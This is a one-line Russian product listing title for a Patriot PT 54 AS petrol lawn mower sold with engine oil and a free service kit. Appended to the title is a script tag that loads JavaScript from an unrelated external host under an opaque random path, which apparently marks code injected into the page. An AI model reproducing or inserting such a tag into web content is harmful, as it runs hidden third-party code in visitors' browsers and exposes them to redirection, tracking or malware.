 Газонокосилка бензиновая Patriot PT 54 AS + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>